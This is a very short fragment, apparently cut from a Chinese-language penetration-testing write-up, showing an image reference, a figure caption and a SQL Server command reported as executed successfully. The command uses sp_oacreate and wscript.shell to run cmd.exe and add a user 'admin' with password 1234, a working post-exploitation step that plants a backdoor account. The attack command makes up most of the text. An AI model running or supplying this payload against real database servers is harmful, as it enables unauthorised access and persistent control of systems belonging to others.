 执行declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec
sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user admin 1234
/add'成功
OK
图 7